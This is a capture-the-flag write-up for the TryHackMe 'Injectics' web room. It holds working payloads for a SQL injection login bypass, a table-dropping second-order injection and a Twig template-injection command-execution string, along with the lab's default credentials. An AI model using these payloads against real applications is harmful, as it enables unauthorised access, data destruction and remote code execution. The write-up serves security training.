
THM - Injectics Writeup
Challenge Info
- Room Name: Injectics
- URL: https://tryhackme.com/r/room/injectics
- Category: Web
- Points: 50
- Difficulty: Medium
Description
This room explores SQL injection bypass techniques, second-order SQL injection, and Server-Side Template Injection (SSTI) in the Twig template engine for Remote Code Execution.
Enumeration
First, identify open ports with RustScan:
1
rustscan -a 10.10.81.229 --tries 2 --ulimit 5000 -g -- --no-nmap
Result: Ports 22 (SSH) and 80 (HTTP) are open.
Service Scanning
1
nmap -sCV -p22,80 10.10.81.229
Output:
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 2e:90:a8:27:f5:fc:a3:34:9f:72:5c:0a:cc:98:c1:21 (RSA)
| 256 cd:5e:f1:f9:bc:ff:22:1c:bc:e1:c6:56:bd:42:33:78 (ECDSA)
| 256 3c:76:34:32:f5:4d:55:ff:2a:65:62:58:5d:22:e8:18 (ED25519)
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Injectics Leaderboard
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The target runs a PHP-based leaderboard application with a login function.

Directory Enumeration
Using ffuf to discover hidden paths:
1
ffuf -u http://10.10.81.229/FUZZ -w /path/to/wordlist.txt -t 60 -mc 200
Interesting discoveries:


Information Gathering
From the mail log, we discovered a monitoring program that resets credentials when the database is modified:
Initial Foothold

SQL Injection Bypass

Intercept the login request and use SQL injection to bypass authentication:

Using the sqli.auth.bypass wordlist from Seclists:

Important: Remove admin and root prefixes from the wordlist before launching the attack.

Add payload processing rules to replace these values with an empty string, then inject after the email: dev@injectics.thm' or 1=1-- -

Successful bypass payload:
1
' OR 1=1-- -

We now have access as the dev user:
Second-Order SQL Injection

The edit Leaderboard functionality lacks input sanitization. Trigger a table drop to reset credentials:
1
;drop table users-- -

Wait 2 minutes for the monitoring program to reset credentials, then log in with the new defaults:
Default Credentials:
| Password | |
|---|---|
| superadmin@injectics.thm | superSecurePasswd101 |
| dev@injectics.thm | devPasswd123 |
Access the admin panel and retrieve the first flag:

Remote Code Execution via SSTI


The profile page has a name input field that reflects on the main page. Given the Twig version from composer.json, attempt Server-Side Template Injection.
Reference: HackTricks - SSTI
SSTI Detection
Inject a basic math expression:
1
{{5*8}}

The result (40) is reflected on the main page, confirming SSTI vulnerability:

RCE Payload
Execute arbitrary commands:
1
{{['id',""]|sort('passthru')}}


Retrieve the Flag
List webserver files and locate the flag:
Final payload to read the flag:
1
{{['cat /flags/<REDACTED>.txt',""]|sort('passthru')}}
Lessons Learned
- Client-side filtering can often be bypassed
- Second-order SQL injection occurs when user input is stored and used unsafely later
- Template engines like Twig can lead to RCE if user input reaches template rendering
- Always sanitize and validate input at the server side